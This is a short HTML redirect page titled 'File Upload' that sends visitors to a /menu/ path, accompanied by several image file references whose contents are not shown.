



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="refresh" content="0; url=/menu/" />
    <title>File Upload</title>
    <style>
        body {
            margin: 0; min-height: 100vh; display: grid; place-items: center;
            background: #06090f; color: #8d9bb0;
            font-family: ui-monospace, monospace; font-size: 0.8rem;
        }
        a { color: #55a7ff; }
    </style>
</head>
<body>
    <p>redirecting to <a href="/menu/">the File Upload menu</a>…</p>
</body>
</html>
</file>

